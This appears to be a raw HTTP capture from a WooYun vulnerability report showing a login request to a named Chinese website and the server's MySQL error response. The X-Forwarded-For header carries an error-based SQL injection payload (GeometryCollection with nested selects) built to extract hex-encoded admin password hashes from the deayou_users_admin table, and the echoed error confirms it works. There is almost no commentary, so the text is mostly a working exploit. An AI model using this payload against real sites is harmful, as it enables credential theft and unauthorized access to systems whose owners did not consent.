 POST http://www.zhaoxincfu.com/index.php?user&q=login HTTP/1.1
Host: www.zhaoxincfu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.zhaoxincfu.com/?user&q=login
Cookie: PHPSESSID=nsea5tv953e0is7hik0lcum6f5; CNZZDATA1255665959=709819914-1438757888-http%253A%252F%252Fwww.w
X-Forwarded-For: 8.8.8.8' and GeometryCollection((select*from(select*from(SELECT group_concat(hex(password)) F
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
keywords=123123&password=123123&remember=on&url=%2F%3Fuser
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
Illegal non geometric '(select `x`.`group_concat(hex(password))` from (select '
AS
`group_concat(hex(password))` from (select group_concat(hex(`abzzha' value found during parsing执行SQL语句错误!insert into `deayou_users_log` set
addtime='1438763234',addip='8.8.8.8' and GeometryCollection((select*from(select*from(SELECT group_concat(hex(password)) FROM deayou_users_admin where
user_id=1)f)x)) and '1'='1',`user_id` = '0',`code` = 'users',`type` = 'action',`operating` = 'login',`article_id` = '0',`result` = '0',`content` = '用户“123123”在“2015-08-05
16:27:14”登录失败。'
www.wooyun.org